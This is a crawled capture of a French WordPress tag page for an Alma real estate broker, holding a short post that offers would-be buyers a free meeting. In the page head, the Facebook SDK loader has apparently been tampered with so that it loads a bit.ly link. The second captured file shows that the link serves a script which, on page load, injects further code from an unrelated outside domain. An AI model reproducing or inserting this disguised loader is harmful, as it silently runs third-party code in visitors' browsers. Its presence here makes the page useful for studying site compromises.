

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://courtieralma.com/tag/proprietaire/
body_size: 5844
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://courtieralma.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://courtieralma.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>propriétaire | Carolyne Tremblay</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.4.4.1 by Michael Torbert of Semper Fi Web Design[500,545] -->
<link rel="canonical" href="https://courtieralma.com/tag/proprietaire/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Carolyne Tremblay &raquo; Flux" href="https://courtieralma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carolyne Tremblay &raquo; Flux de l’étiquette propriétaire" href="https://courtieralma.com/tag/proprietaire/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/courtieralma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='https://courtieralma.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://courtieralma.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-jetpack-css'  href='https://courtieralma.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentyfifteen.css?ver=5.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://courtieralma.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://courtieralma.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://courtieralma.com/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://courtieralma.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://courtieralma.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://courtieralma.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.7.5' type='text/css' media='all' />
<script type='text/javascript' src='https://courtieralma.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=5.8.12' id='scap.soundmanager2-js'></script>
<script type='text/javascript' src='https://courtieralma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://courtieralma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://courtieralma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://courtieralma.com/wp-json/wp/v2/tags/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://courtieralma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://courtieralma.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="icon" href="https://courtieralma.com/wp-content/uploads/2017/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://courtieralma.com/wp-content/uploads/2017/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://courtieralma.com/wp-content/uploads/2017/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://courtieralma.com/wp-content/uploads/2017/04/cropped-logo-270x270.png" />
			<style type="text/css" id="wp-custom-css">
				@media screen and (min-width: 77.5em) {
	.wp-custom-logo .site-title {
		width: 300px;
	}
	
	.site-description {
		width: 300px;
	}
}

.site-footer {
	display: none;
}			</style>
		</head>

<body class="archive tag tag-proprietaire tag-157 wp-custom-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
				<a href="https://courtieralma.com/" class="custom-logo-link" rel="home"><img width="248" height="66" src="https://courtieralma.com/wp-content/uploads/2017/04/cropped-logo-immeublecontact-long.png" class="custom-logo" alt="Carolyne Tremblay" /></a>						<p class="site-title"><a href="https://courtieralma.com/" rel="home">Carolyne Tremblay</a></p>
											<p class="site-description">Mon domaine, c&#039;est l&#039;immobilier&#8230;</p>
									<button class="secondary-toggle">Menu et widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-menu-complet-container"><ul id="menu-menu-complet" class="nav-menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="http://courtieralma.com">ACCUEIL</a></li>
<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><a href="https://courtieralma.com/conseils/">SERVICE</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://courtieralma.com/nous-choisir/">POURQUOI ME CHOISIR…</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://courtieralma.com/references-clients/">RÉFÉRENCES CLIENTS</a></li>
<li id="menu-item-3082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a target="_blank" rel="noopener" href="http://www.centris.ca/fr/courtier-immobilier~carolyne-tremblay~immeuble-contact/D9285?view=Summary&#038;pback=true&#038;uc=1">MES PROPRIÉTÉS</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://courtieralma.com/home-staging/">HOME STAGING</a></li>
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://courtieralma.com/?page_id=3203">PHOTOGRAPHIE IMMOBILIÈRE</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://courtieralma.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-112"><a href="https://courtieralma.com/category/home-staging/">Home Staging</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Étiquette : <span>propriétaire</span></h1>			</header><!-- .page-header -->

			
<article id="post-3487" class="post-3487 post type-post status-publish format-standard hentry category-home-staging tag-achat-de-maison tag-courtier-alma tag-courtier-immobilier tag-maison-a-vendre tag-proprietaire">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://courtieralma.com/2018/03/30/en-processus-dachat-dune-propriete/" rel="bookmark">En processus d&rsquo;achat d&rsquo;une propriété?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="http://1" data-size="small" data-colorschem="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><p>Vous êtes en mode achat mais ne savez pas trop qu&rsquo;elles sont les premières étapes à franchir pour devenir propriétaire.</p>
<p>Contactez moi je pourrai vous expliquer en détail la démarche à suivre et les coûts engendrés pour l&rsquo;achat.</p>
<p>Cette rencontre est gratuite pourquoi vous en priver?<img loading="lazy" class="alignnone size-medium wp-image-3488" src="http://courtieralma.com/wp-content/uploads/2018/03/format-modifié-JIMMY-225x300.jpg" alt="" width="225" height="300" srcset="https://courtieralma.com/wp-content/uploads/2018/03/format-modifié-JIMMY-225x300.jpg 225w, https://courtieralma.com/wp-content/uploads/2018/03/format-modifié-JIMMY.jpg 360w" sizes="(max-width: 225px) 100vw, 225px" /></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://courtieralma.com/2018/03/30/en-processus-dachat-dune-propriete/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-30T08:48:16-04:00">30 mars 2018</time></a></span><span class="tags-links"><span class="screen-reader-text">Mots-clés </span><a href="https://courtieralma.com/tag/achat-de-maison/" rel="tag">achat de maison</a>, <a href="https://courtieralma.com/tag/courtier-alma/" rel="tag">Courtier alma</a>, <a href="https://courtieralma.com/tag/courtier-immobilier/" rel="tag">courtier immobilier</a>, <a href="https://courtieralma.com/tag/maison-a-vendre/" rel="tag">maison a vendre</a>, <a href="https://courtieralma.com/tag/proprietaire/" rel="tag">propriétaire</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->


<!-- WP Audio player plugin v1.9.6 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://courtieralma.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    	<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202552' id='devicepx-js'></script>
<script type='text/javascript' src='https://courtieralma.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">ouvrir le sous-menu<\/span>","collapse":"<span class=\"screen-reader-text\">fermer le sous-menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtieralma.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://courtieralma.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202552.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.7.5',blog:'78228273',post:'0',tz:'-4',srv:'courtieralma.com'} ]);
	_stq.push([ 'clickTrackerInit', '78228273', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 794
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();